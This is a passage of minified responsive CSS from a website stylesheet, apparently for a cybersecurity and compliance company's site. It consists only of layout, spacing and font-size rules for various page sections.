-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-26{padding-bottom:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{width:100%}.text-align-center-5.fade-up-19.centre{z-index:5;z-index:5;z-index:5;position:relative}.grid-3x1-10{grid-template-columns:1fr}.people_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.map_component-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.section_the-solution-2{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.patent-lottie-wrapper-2{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.patent-lottie-2{height:100%;margin-top:-10%}.scroll-container-2{max-width:90vw}.lottie-block-2{margin-top:-3rem}.ai-grid-wrapper-2{grid-template-columns:1fr}.padding-section-medium-22{padding-top:4rem;padding-bottom:4rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20{grid-template-columns:1fr}.grid-2x1-20.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-20.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-15{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-10{margin:3rem}.globe_component-2{flex-direction:column;align-items:flex-start}.join-team-image-2-2{border-radius:0;top:4rem;right:0%}.join-team-image-1-2{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.employer-content-wrapper-2{padding-top:0;padding-bottom:0}.join-team-image-3-2{border-radius:0;top:3rem;right:0%}.join-team-image-4-2{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.padding-section-medium-23{padding-top:4rem;padding-bottom:4rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.grid-2x1-21.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-21.gap-4.is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.grid-2x1-21.gap-4.is-why-asgard{justify-items:start}.stretched-image-wrapper-16{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stretched-image-wrapper-16.is-monitor{width:100%;height:auto}._2-faq_accordion_header-4{width:100%}.stats-content_wrapper-13{padding-top:0;padding-bottom:0}.stats-content_wrapper-13.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.section_white-18.is-asgard-platform{background-size:4rem}.margin-large-3{margin:2.5rem}.margin-medium-7{margin:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44.the-100{padding-left:1rem;padding-right:1rem}.container-large-37.is-full-height{padding:1rem}.hero-section-9{padding:0}.service-hero-inner-6{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-6:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e),.service-hero-inner-6.centered_-about-6,.service-hero-inner-6.centered_-about-6{margin-bottom:0}.service-hero-section-wrapper-6{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-28,.heading-lockup-7{padding-bottom:0}.heading-lockup-7:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-7:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-29:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.new-navbar-grid{grid-template-columns:1fr}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-11.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-11.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-11.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-11.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.slot-32:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-14.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-14.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-14.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-14.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-6{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.employee-section{grid-template-columns:1fr 1fr}.slot-33:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-24{padding-top:4rem;padding-bottom:4rem}.margin-bottom-22{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-22{grid-template-columns:1fr}.stretched-image-wrapper-17{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-14,.stats-content_wrapper-14.is-large,.stats-content_wrapper-14.is-large{padding-top:0;padding-bottom:0}.stats-image-13{border-radius:1.2rem;width:100%;height:20rem;right:0%}.margin-xlarge-11{margin:3rem}.grid-3x1-11{grid-template-columns:1fr}.testimonial-block-wrapper-3{min-height:90vh}.testimonial-block-image-3{aspect-ratio:3/2;margin-top:-.5rem}.testi-content-3{padding-right:0}.section_risk-management-3{background-position:100% 45%;background-size:18rem}.secure-payment-solution-content{padding-top:0;padding-bottom:0}.padding-section-medium-25{padding-top:4rem;padding-bottom:4rem}._2-col-grid-2,._2-col-grid-2:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content-7{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.mobile-services-2{grid-column-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);grid-row-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper-2{display:none}.padding-section-medium-26{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-5:where(.w-variant-425403a3-657b-5e31-82b7-b477f3603b19),.services-why-cards-5{grid-template-columns:1fr}.services-why-cards-5:where(.w-variant-425403a3-657b-5e31-82b7-b477f3603b18){grid-template-columns:1fr 1fr}.challenge-grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}}@media screen and (max-width:767px){.copy-of-viking-cloud---project--search-input{width:25rem}.copy-of-viking-cloud---project--navigation-button-group{display:none}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:1.25rem;padding-right:1.25rem}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.copy-of-viking-cloud---project--new-navbar_featured-card{grid-template-columns:1fr}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:1.5rem}.copy-of-viking-cloud---project--padding-global{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:10px 30px;background-size:4rem}.copy-of-viking-cloud---project--inner-section-padding{padding-top:3rem}.copy-of-viking-cloud---project--hero-content-card.copy-of-viking-cloud---project--2nd-section{align-items:flex-start;height:auto;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{margin-top:3rem}.copy-of-viking-cloud---project--lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--inner-header-txt{max-width:none}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062359_50b98d33e1e20e040a2563f554e7bd38_Card.avif);background-position:0 0;background-size:auto;display:block;overflow:visible}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop:where(.w-variant-c9c86e5e-c20d-61ee-d799-22607d422dea){background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062353_ac085aa7fd521ca8f781fe58381d7a5b_Office%201%201.avif)}.copy-of-viking-cloud---project--second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--abs-image-second-section,.copy-of-viking-cloud---project--compliance-image{display:none}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--the-cta-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--cta-grid-bg{width:100%}.copy-of-viking-cloud---project--stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--actionslink.copy-of-viking-cloud---project--text-color-white{order:9999}.copy-of-viking-cloud---project--footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.copy-of-viking-cloud---project--link-group.copy-of-viking-cloud---project--text-color-white{flex-flow:column}.copy-of-viking-cloud---project--div-block-27{grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-section-large{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--text-size-large{font-size:1.25rem}.copy-of-viking-cloud---project--main-wrapper{overflow:clip}.copy-of-viking-cloud---project--padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{max-width:none;margin:0}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--stats-list-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--2-col-image.copy-of-viking-cloud---project--expert-spotlight{order:-9999}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{order:9999;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--padding-medium{padding:1.25rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--padding-section-small{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{justify-content:flex-end}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{margin-right:0;padding-right:2rem}.copy-of-viking-cloud---project--fs_accordion-2_label{max-width:38ch;font-size:1rem}.copy-of-viking-cloud---project--2-faq_accordion_body{padding-right:1rem}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%;padding-right:0}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{bottom:0}.copy-of-viking-cloud---project--2-faq_accordion_content{padding-left:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--stats-image{top:2rem}.copy-of-viking-cloud---project--scanning-solutions-image{top:3.125rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:3rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{top:2rem}.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:1.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.25rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{top:2rem}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--grid-2x1-2{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:2rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;margin-right:-2.5rem}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{margin-right:auto}.copy-of-viking-cloud---project--validation-content{height:20rem}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}.copy-of-viking-cloud---project--padding-section-quote{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--experience-image{top:2rem}.copy-of-viking-cloud---project--compliance-partner-image{top:3.125rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--testimonial-block-image{order:1}.copy-of-viking-cloud---project--testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.copy-of-viking-cloud---project--new-heading-5{font-size:1.25rem}.copy-of-viking-cloud---project--hide-mobile-landscape{display:none}.copy-of-viking-cloud---project--heading-style-h2{font-size:2rem}.copy-of-viking-cloud---project--section_cta{padding-top:0}.copy-of-viking-cloud---project--cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386{min-height:37.5rem}.copy-of-viking-cloud---project--footer-email-description{font-size:1rem}.copy-of-viking-cloud---project--footer-column-wrapper.copy-of-viking-cloud---project--grid{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component{grid-template-columns:1fr}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding:0 2rem}.copy-of-viking-cloud---project--div-block-5{flex-flow:column}.copy-of-viking-cloud---project--grade-b-text{height:16rem;margin-top:-40px}.copy-of-viking-cloud---project--cta-content-wrapper-text{max-width:none;left:1rem}.copy-of-viking-cloud---project--new-heading-h2,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.5rem}.copy-of-viking-cloud---project--absolute-bg-background-mobile{display:inline-flex}.copy-of-viking-cloud---project--ccs-header{align-self:center}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--web-risk-image-2-2{top:3.125rem}.copy-of-viking-cloud---project--resource-form-w{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:35rem}.copy-of-viking-cloud---project--section_mission{padding-top:6rem}.copy-of-viking-cloud---project--mission_component{padding:.9rem}.copy-of-viking-cloud---project--max-width-xmedium.copy-of-viking-cloud---project--align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.copy-of-viking-cloud---project--map_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--legend-wrapper{text-align:center}.copy-of-viking-cloud---project--patent-lottie-wrapper{margin-bottom:0%}.copy-of-viking-cloud---project--patent-lottie{margin-top:-8%}.copy-of-viking-cloud---project--white-overlay{display:none}.copy-of-viking-cloud---project--ai-srction-wrapper{padding:1rem 1rem 3.75rem}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large{margin-top:0}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large.copy-of-viking-cloud---project--tow{margin-top:2rem}.copy-of-viking-cloud---project--globe_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1{top:3.125rem}.copy-of-viking-cloud---project--join-team-image-3{top:2rem}.copy-of-viking-cloud---project--join-team-image-4{top:3.125rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox.is-topics{margin-bottom:.5rem;margin-right:.5rem}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow.text-align-center{text-align:left;text-align:left;text-align:left;text-align:left}.fs-styleguide_version,.heading-style-h5{font-size:.875rem}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:10px 30px;background-size:4rem}.container-large.is-full-height._1rem-padding{padding-left:0;padding-right:0}.main-wrapper{overflow:clip}.padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.home_header_component{grid-row-gap:3rem}.navbar_component{min-height:4rem;padding-left:2rem;padding-right:2rem}.menu-top{justify-content:center;align-items:flex-end;padding-left:0;padding-right:0}.menu-top-wrapper{padding-left:2rem;padding-right:2rem}.hotline-button_component{min-width:10.8rem;margin-right:1rem;display:none}.navbar_menu-dropdown.is-banner{width:6.4rem;display:flex}.navbar_dropdown-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.navbar_dropdown-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{margin-left:0}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{background-color:#f9fafb00}.dropdown-icon{right:.75rem}.navbar_dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.navbar_container{align-items:center;padding-left:0;padding-right:0}.navbar_logo-link{max-width:14rem}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;border-bottom-style:none;padding:1rem 2rem 7.5rem}.menu-bottom{align-items:flex-start}.navbar_menu-buttons{z-index:999;flex-direction:row;margin-top:0;position:relative}.navbar_menu-button,.menu-icon1{width:1.5rem;height:1.5rem}.section_cta{padding-top:6rem}.cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.cta_component.fade-up.height-386{min-height:37.5rem}.cta-image-wrapper{width:8rem;min-width:8rem;height:8rem;min-height:8rem}.footer-email-description{font-size:1rem}.footer-column-wrapper.grid{grid-template-columns:1fr 1fr}.resources_card_component{padding:1rem}.resources_card_component.is-resources{width:100%;max-width:100%}.collection-list{grid-row-gap:2rem;grid-template-columns:1fr}.resources-cms-list.is-3{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.team_card.more-narrow{width:auto}.fs_modal-1_popup{align-items:flex-start;padding-left:0;padding-right:0}.team_modal-popup_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column-reverse;grid-template-rows:auto auto;justify-content:flex-end;align-items:center;height:100%;display:flex}.fs_modal-1_content{padding:3rem 0}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_close-icon{width:18px;max-width:none;height:18px}.team_modal-popup_component{height:100vh;overflow:auto}.modal_popup-image-wrapper{max-width:none}.fs_modal-1_close-4{padding:1rem}.grid-2x1{grid-template-columns:1fr}.grid-2x1.is-network-security{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.subcategory-hero-content-wrapper{padding:1.5rem}.grid-3x1{grid-template-columns:1fr}.statement-wrapper.is-ch-large{justify-content:flex-end}.fs_accordion-2_label{max-width:38ch;font-size:1rem}.hero-message_wrapper{border-radius:.5rem;flex-direction:column}.hero-message_button{min-width:9.1rem}.hero-message_link{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;width:100%;margin-left:auto;margin-right:auto}.search_wrapper{height:6rem}.search-input{width:25rem}.hero-message_close{top:1.2rem;right:.8rem}.hero-message_content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center}.blog-preview-heading{font-size:1.25rem}.section_hero.is-resources{background-size:12rem,12rem}.section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}._2-faq_accordion_body{padding-right:1rem}._2-faq_accordion_header{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{bottom:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion.new{position:static}._2-faq_accordion_content,.team-card_content{padding-left:0}.exec-team_component{grid-template-columns:1fr}.topic_component{padding-bottom:.5rem}.navbar5_container{padding-left:2rem;padding-right:2rem;overflow:auto}.navbar5_dropdown-background-layer{margin-left:-2rem}.navbar5_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem}.navbar5_dropdown-content-right{padding:1.5rem}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.small-navbar_dropdown-list.w--open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;padding-left:1rem;left:-2.7rem}.stats-content_wrapper.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image,.stats-image.is-why-asgard,.stats-image.is-why-asgard{top:2rem}.scanning-solutions-image{top:3.125rem}.resources-cms-image{height:15rem}.case-studies_slider-component{margin-left:-2rem;margin-right:-2rem}.case-studies-slide{max-width:31.5rem;margin-left:2rem}.padding-section-quote{padding-top:2rem;padding-bottom:2rem}.experience-image{top:2rem}.section_risk-management{background-position:100% 46%}.section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.data-privacy-image{top:2rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{top:2rem}.left-tech-lines,.right-tech-lines{width:50vw}.grid-2x2,.form-field-2col.is-mobile-1col,.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.contact18_component{grid-row-gap:3rem;grid-template-columns:1fr}.contact_component{padding:.25rem}.logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{width:100%;margin-right:-2.5rem}.trusted-commerce-badge.box-shadow{margin-right:auto}.validation-content{height:20rem}.web-risk-image-2{top:3.125rem}.managed-scanning-image{top:2rem}.compliance-partner-image{top:3.125rem}.globe_component-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.sales-info{padding:.25rem}.padding-global-5{padding-left:2rem;padding-right:2rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-template-columns:1fr}.operational-ready-image{top:2rem}.heading_hero-qs{font-size:44px;line-height:40px}.number_card-qs{max-width:none}.section_numbers-qs{padding-top:40px;padding-bottom:40px}.section_form-qs{padding-bottom:30px}.par_hero-qs{font-size:14px;line-height:22px}.all_three_numbers_wrapper-qs{grid-row-gap:24px}.container_form-qs{padding:30px 12px}.subheading_hero-qs{font-size:22px;line-height:28px}.pill_numbers_section-qs{font-size:14px;line-height:20px}.heading_section_numbers-qs{font-size:22px;line-height:28px}.container_hero-qs{grid-row-gap:12px}.container_numbers-qs{grid-row-gap:24px}.two_cards_wrapper-qs{grid-row-gap:32px;flex-direction:column}.heading_cards-section{font-size:26px;line-height:34px}.section_hero-qs{padding-top:144px}.par_inside_check_card-qs{font-size:14px;line-height:22px}.par_inside_check_card-qs.smaller{max-width:none}.pill_card-qs{font-size:14px;line-height:20px}.par_card-qs{margin-bottom:12px;font-size:14px;line-height:20px}.heading_card-qs{max-width:none;font-size:18px;line-height:24px}.heading_card-qs.smaller,.heading_card-qs.medium,.heading_card-qs.smaller,.heading_card-qs.medium{max-width:none}.section_cards-qs{padding-top:15px;padding-bottom:40px}.par_cards-section{font-size:16px;line-height:24px}.card-qs{max-width:none}.divider_card-qs{height:1.5px;margin-top:8px;margin-bottom:8px}.container_numbers-qs-2{grid-row-gap:24px}.par_inside_check_card-qs-2{font-size:14px;line-height:22px}.par_inside_check_card-qs-2.first{max-width:none}.divider_card-qs-2{height:1.5px;margin-top:8px;margin-bottom:8px}.hero-lottie-text-1,.hero-lottie-text-2,.hero-lottie-text-3{font-size:2.5rem}.section_hero-qsr{padding-top:80px}.container_hero-qsr{grid-row-gap:50px}.heading_hero-qsr{font-size:44px;line-height:40px}.par_default-qsr{font-size:14px;line-height:22px}.subheading_hero-qsr{font-size:22px;line-height:28px}.container_form-qsr{padding:30px 